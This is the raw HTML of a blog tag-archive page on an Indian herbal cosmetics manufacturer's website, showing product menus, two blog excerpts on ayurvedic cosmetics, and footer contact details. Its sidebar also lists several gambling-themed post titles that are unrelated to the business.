	<li id="menu-item-26914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26914"><a href="https://www.auraherbal.in/after-shower-body-oil-manufacturer/"><span class="menu-title">After Shower Body Oil</span></a></li>
	<li id="menu-item-26923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26923"><a href="https://www.auraherbal.in/aloe-vera-products-manufacturers/"><span class="menu-title">Aloe Vera Gel</span></a></li>
	<li id="menu-item-26932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26932"><a href="https://www.auraherbal.in/activated-charcoal-face-wash/"><span class="menu-title">Charcoal Face Wash</span></a></li>
	<li id="menu-item-26939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26939"><a href="https://www.auraherbal.in/herbal-hair-conditioner-manufacturer/"><span class="menu-title">Herbal Conditioner</span></a></li>
	<li id="menu-item-26951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26951"><a href="https://www.auraherbal.in/private-label-onion-hair-oil-manufacturing/"><span class="menu-title">Private Label Onion Oil</span></a></li>
	<li id="menu-item-26967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26967"><a href="https://www.auraherbal.in/private-label-shampoo-manufacturer/"><span class="menu-title">Herbal Shampoo</span></a></li>
	<li id="menu-item-26976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26976"><a href="https://www.auraherbal.in/cosmetics-skin-care-products-manufacturers/"><span class="menu-title">Herbal Skincare</span></a></li>
	<li id="menu-item-26982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26982"><a href="https://www.auraherbal.in/contract-cosmetic-manufacturing-company/"><span class="menu-title">Contract Manufacturing Cosmetics</span></a></li>
	<li id="menu-item-26988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26988"><a href="https://www.auraherbal.in/body-tan-removal-cream-manufacturer/"><span class="menu-title">Body Tan Removal Cream</span></a></li>
	<li id="menu-item-26997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26997"><a href="https://www.auraherbal.in/private-label-body-wash-manufacturer/"><span class="menu-title">Body Wash</span></a></li>
	<li id="menu-item-27010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27010"><a href="https://www.auraherbal.in/third-party-cosmetic-manufacturer/"><span class="menu-title">Cosmetics Third Party Manufacturing</span></a></li>
	<li id="menu-item-27013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27013"><a href="https://www.auraherbal.in/skin-lightening-cream-manufacturer/"><span class="menu-title">Dark Spot Removal Cream</span></a></li>
	<li id="menu-item-27019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27019"><a href="https://www.auraherbal.in/private-label-body-lotion/"><span class="menu-title">Body Lotion</span></a></li>
	<li id="menu-item-27031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27031"><a href="https://www.auraherbal.in/face-wash-manufacturer/"><span class="menu-title">Face Wash</span></a></li>
	<li id="menu-item-27043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27043"><a href="https://www.auraherbal.in/face-cream-for-men/"><span class="menu-title">Fairness Face Cream</span></a></li>
	<li id="menu-item-27052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27052"><a href="https://www.auraherbal.in/charcoal-powder-for-face/"><span class="menu-title">Natural Charcoal Face Wash</span></a></li>
	<li id="menu-item-27061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27061"><a href="https://www.auraherbal.in/private-label-almond-hair-serum-manufacturer/"><span class="menu-title">Almond Hair Serum</span></a></li>
	<li id="menu-item-27070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27070"><a href="https://www.auraherbal.in/manufacture-skin-care-products-like-lip-balms/"><span class="menu-title">Lip Balm</span></a></li>
	<li id="menu-item-27082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27082"><a href="https://www.auraherbal.in/coconut-body-lotion-manufacturer/"><span class="menu-title">Coconut Body Lotion Manufacturer</span></a></li>
	<li id="menu-item-27091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27091"><a href="https://www.auraherbal.in/tea-tree-shampoo-manufacturer/"><span class="menu-title">Tea Tree Shampoo</span></a></li>
	<li id="menu-item-27100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27100"><a href="https://www.auraherbal.in/private-label-moringa-face-wash-manufacturer/"><span class="menu-title">Moringa Face Wash</span></a></li>
	<li id="menu-item-27106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27106"><a href="https://www.auraherbal.in/the-best-manufacturer-of-body-wash-products-in-india/"><span class="menu-title">Private Label Body Wash</span></a></li>
</ul>
</li>
<li id="menu-item-26833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26833"><a href="https://www.auraherbal.in/manufacturing-company/"><span class="menu-title">Manufacturing Capacity</span></a></li>
<li id="menu-item-28983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28983"><a href="https://www.auraherbal.in/faq/"><span class="menu-title">FAQs</span></a></li>
<li id="menu-item-26561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26561"><a href="https://www.auraherbal.in/factory-gallery/"><span class="menu-title">Gallery</span></a></li>
<li id="menu-item-29311" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29311"><a href="https://www.auraherbal.in/blog/"><span class="menu-title">Blog</span></a></li>
<li id="menu-item-26333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26333"><a href="https://www.auraherbal.in/contact-us/"><span class="menu-title">Contact Us</span></a></li>
<li id="menu-item-26250" class="get_btn menu-item menu-item-type-custom menu-item-object-custom menu-item-26250"><a><span class="menu-title">Get a Quote</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0f2ad1e aura-nav-barr elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f2ad1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-728c0d4" data-id="728c0d4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eaf1752 auar-hlogo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="eaf1752" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.auraherbal.in">
			<img width="335" height="400" src="https://www.auraherbal.in/wp-content/uploads/2023/05/aura-logo.png" class="attachment-full size-full wp-image-25914" alt="" srcset="https://www.auraherbal.in/wp-content/uploads/2023/05/aura-logo.png 335w, https://www.auraherbal.in/wp-content/uploads/2023/05/aura-logo-251x300.png 251w" sizes="(max-width: 335px) 100vw, 335px" />				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0ea4872" data-id="0ea4872" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-89434e3 elementor-widget__width-initial elementor-widget elementor-widget-smartic-vertical-menu" data-id="89434e3" data-element_type="widget" data-widget_type="smartic-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <i class="smartic-icon-bars"></i>
            </a>
                    </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-6726c66 elementor-section-height-min-height elementor-section-stretched smartic-breadcrumb custom-baner products_page comon-smatic-banner elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6726c66" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d8d3c8" data-id="8d8d3c8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-839040d hidden-smartic-title-single-yes elementor-widget elementor-widget-smartic-woocommerce-breadcrumb" data-id="839040d" data-element_type="widget" data-widget_type="smartic-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="smartic-woocommerce-title">Posts tagged &ldquo;ayurvedic cosmetic manufacturers&rdquo;</div><nav class="woocommerce-breadcrumb"><span><a href="https://www.auraherbal.in">Home Page</a></span><i class="smartic-icon-long-arrow-right"></i><span>Posts tagged &ldquo;ayurvedic cosmetic manufacturers&rdquo;</span></nav>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
							</header><!-- .page-header -->

			<article class="hentry post-listview">
	<div class="inner">
				<div class="post-thumbnail">
			<img width="500" height="330" src="https://www.auraherbal.in/wp-content/uploads/2023/06/Add-a-heading-6-1024x576-1-500x330.png" class="attachment-smartic-post-grid size-smartic-post-grid wp-post-image" alt="" decoding="async" loading="lazy" />		</div>
				<div class="entry-content">
			<span class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://www.auraherbal.in/./blog/" rel="category tag">blog</a></span>        <header class="entry-header">
            
                            <div class="entry-meta">
                    <span class="posted-on"><a href="https://www.auraherbal.in/exploring-the-advantages-of-collaborating-with-ayurvedic-cosmetic-manufacturers/" rel="bookmark"><time class="entry-date published" datetime="2023-06-30T05:43:49+00:00">June 30, 2023</time><time class="updated" datetime="2023-08-16T13:02:58+00:00">August 16, 2023</time></a></span> <span class="post-author"><span>By <a href="https://www.auraherbal.in/author/aura_login/" rel="author">aura_login</a></span></span>                </div>

                <h2 class="alpha entry-title"><a href="https://www.auraherbal.in/exploring-the-advantages-of-collaborating-with-ayurvedic-cosmetic-manufacturers/" rel="bookmark">Exploring the Advantages of Collaborating with Ayurvedic Cosmetic Manufacturers</a></h2>
                    </header><!-- .entry-header -->
        			<div class="entry-description">
				<p>The era of artificial enhancements has passed; today&#8217;s beauty industry reflects peoples&#8217; desire for eco-conscious products with clean formulations that are not only harmless but beneficial for their health, against this backdrop. The use of organic cosmetics is becoming increasingly popular. Among these options, Ayurvedic formulations have been embraced by those looking for skincare solutions [&hellip;]</p>
			</div>
		</div>
	</div>
</article>
<article class="hentry post-listview">
	<div class="inner">
				<div class="entry-content">
			<span class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://www.auraherbal.in/./uncategorized/" rel="category tag">Uncategorized</a></span>        <header class="entry-header">
            
                            <div class="entry-meta">
                    <span class="posted-on"><a href="https://www.auraherbal.in/amazing-benefits-of-using-ayurvedic-cosmetics-aura-herbal/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-13T16:31:00+00:00">July 13, 2022</time></a></span> <span class="post-author"><span>By <a href="https://www.auraherbal.in/author/aura_login/" rel="author">aura_login</a></span></span>                </div>

                <h2 class="alpha entry-title"><a href="https://www.auraherbal.in/amazing-benefits-of-using-ayurvedic-cosmetics-aura-herbal/" rel="bookmark">Amazing benefits of using ayurvedic cosmetics &#8211; Aura Herbal</a></h2>
                    </header><!-- .entry-header -->
        			<div class="entry-description">
				<p>We are all aware that the first impression is the final impression. Presentation is something that is heavily emphasized in today&#8217;s society. What you know isn&#8217;t as important as how you seem. In truth, it isn&#8217;t only now. This has been true for a long time. As a result,&nbsp;ayurvedic cosmetic manufacturers&nbsp;started to produce products in [&hellip;]</p>
			</div>
		</div>
	</div>
</article>

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
    <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.auraherbal.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>		<div id="recent-posts-1" class="widget widget_recent_entries">		<span class="gamma widget-title">Recent Posts</span>		<ul>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://www.auraherbal.in/exploring-the-thrilling-world-of-penny-slot-casinos-in-canada/">
													</a>
					</div>
					<div class="recent-posts-info">
						<a class="post-title" href="https://www.auraherbal.in/exploring-the-thrilling-world-of-penny-slot-casinos-in-canada/"><span>Exploring the Thrilling World of Penny Slot Casinos in Canada</span></a>
													<span class="post-date">December 10, 2025</span>
											</div>

				</li>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://www.auraherbal.in/how-casinos-are-using-innovative-graphics-to-create-a-more-immersive-gaming-experience/">
													</a>
					</div>
					<div class="recent-posts-info">
						<a class="post-title" href="https://www.auraherbal.in/how-casinos-are-using-innovative-graphics-to-create-a-more-immersive-gaming-experience/"><span>How casinos are using innovative graphics to create a more immersive gaming experience</span></a>
													<span class="post-date">October 18, 2025</span>
											</div>

				</li>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://www.auraherbal.in/ten-ways-poker-inspires-innovation-in-global-entertainment-and-cultural-identity/">
													</a>
					</div>
					<div class="recent-posts-info">
						<a class="post-title" href="https://www.auraherbal.in/ten-ways-poker-inspires-innovation-in-global-entertainment-and-cultural-identity/"><span>Ten ways poker inspires innovation in global entertainment and cultural identity</span></a>
													<span class="post-date">September 19, 2025</span>
											</div>

				</li>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://www.auraherbal.in/online-glucksspielbewertung-luxemburg-3/">
													</a>
					</div>
					<div class="recent-posts-info">
						<a class="post-title" href="https://www.auraherbal.in/online-glucksspielbewertung-luxemburg-3/"><span>Online-Glücksspielbewertung Luxemburg casinoluxembourg10</span></a>
													<span class="post-date">March 4, 2025</span>
											</div>

				</li>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://www.auraherbal.in/why-online-casinos-are-better-in-slovakia-13/">
													</a>
					</div>
					<div class="recent-posts-info">
						<a class="post-title" href="https://www.auraherbal.in/why-online-casinos-are-better-in-slovakia-13/"><span>Why Online Casinos Are Better in Slovakia</span></a>
													<span class="post-date">March 4, 2025</span>
											</div>

				</li>
					</ul>
		</div></div><!-- #secondary -->
		</div><!-- .col-full -->
	</div><!-- #content -->

			<div data-elementor-type="footer" data-elementor-id="235" class="elementor elementor-235 elementor-location-footer">
					<div class="elementor-section-wrap">
								<div class="elementor-section elementor-top-section elementor-element elementor-element-d2ca260 elementor-section-stretched footer_section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2ca260" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03c0ab2" data-id="03c0ab2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-1318712 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1318712" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c3f61ca fcolumn-1" data-id="c3f61ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8141fea ftr-logo elementor-widget elementor-widget-smartic-site-logo" data-id="8141fea" data-element_type="widget" data-widget_type="smartic-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-site-logo-wrapper">
                    <div class="site-branding">
            <a href="https://www.auraherbal.in/" class="custom-logo-link" rel="home"><img width="335" height="400" src="https://www.auraherbal.in/wp-content/uploads/2023/05/aura-logo.png" class="custom-logo" alt="Aura" decoding="async" srcset="https://www.auraherbal.in/wp-content/uploads/2023/05/aura-logo.png 335w, https://www.auraherbal.in/wp-content/uploads/2023/05/aura-logo-251x300.png 251w" sizes="(max-width: 335px) 100vw, 335px" /></a>        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.auraherbal.in/"
                                         rel="home">Aura</a></p>
            
                            <p class="site-description">Personal Care Products Manufacturer</p>
                    </div><!-- .site-branding-text -->
                </div>
                </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b78d84a elementor-widget elementor-widget-text-editor" data-id="b78d84a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 31-07-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>					<div class="elementor-text-editor elementor-clearfix">
				<p>Aura Herbal Pvt. Ltd. has over 7 years of expertise and has become one of India’s top manufacturing companies for cosmetics products.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e807487 fcolumn-2 f-title" data-id="e807487" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e3946f elementor-widget elementor-widget-heading" data-id="5e3946f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 31-07-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-319217a elementor-mobile-align-center list_style elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="319217a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.auraherbal.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/products/#face-skin-care">

											<span class="elementor-icon-list-text">Face & Skin Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/products/#hair-body-care">

											<span class="elementor-icon-list-text">Hair & Body Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/factory-gallery/">

											<span class="elementor-icon-list-text">Factory Gallery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4bc5fd fcolumn-3 f-title" data-id="a4bc5fd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-88c81cd elementor-widget elementor-widget-heading" data-id="88c81cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1c4b4d7 elementor-mobile-align-center list_style elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c4b4d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/manufacturing-company/">

											<span class="elementor-icon-list-text">Manufacturing Company</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/products/#hygiene-care">

											<span class="elementor-icon-list-text">Mens/Baby & Hygiene Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-label/">

											<span class="elementor-icon-list-text">Private Label</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/export/">

											<span class="elementor-icon-list-text">Export</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-046d8d2 fcolumn-4  f-title" data-id="046d8d2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f25741e elementor-widget elementor-widget-heading" data-id="f25741e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-431cb8c elementor-position-left footer-icon  fotrcall elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="431cb8c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.auraherbal.in/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="smartic-icon- smartic-icon-phone-3"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						<a href="tel:+918076599260">+91 8076599260</a><br>  <b>(for sales)</b>
					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5bfa6c2 elementor-position-left footer-icon fotrcall elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5bfa6c2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="smartic-icon- smartic-icon-phone-3"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						<a href="tel:+919560611779">+91 9560611779</a><br>   <b>(for sales)</b>					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cd8ffbe elementor-position-left footer-icon elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="cd8ffbe" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="smartic-icon- smartic-icon-mail"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						<a href="mailto:sales@auraherbal.in">sales@auraherbal.in</a>					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d5c15e3 elementor-position-left footer-icon elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="d5c15e3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="smartic-icon- smartic-icon-map-marker"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Khasra. no-6//6,7,7//8/2 min,9 min,10, Sonipat  Village-Safiabad, Dist-Sonipat, Haryana 131029

					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2425f82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2425f82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-824cb4f" data-id="824cb4f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a7d7ee4 e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a7d7ee4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 31-07-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp